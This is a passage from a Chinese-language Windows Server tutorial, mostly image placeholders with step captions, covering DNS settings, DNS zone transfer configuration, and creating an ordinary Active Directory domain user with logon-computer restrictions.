
然后重启服务器, 重启完就可以打开了

将 DNS 改回本地 IP:

配置 DNS 传输
最后配置一下 DNS 传输:



新建一个普通的域用户
打开 服务器管理器 -> 工具 -> Active Directory 用户和计算机

域名 -> 右键Users -> 新建 -> 用户:

输入姓名和登录名, 点击下一步

输入密码, 按照需要勾选复选框:

完成:

然后就可以在 Users 中看到新建的用户:

右键此用户 -> 属性 -> 账户 -> 登录到:


该账户默认可以登录到所有计算机, 可以自定义选择登录到下列计算机, 输入计算机名并点击 添加
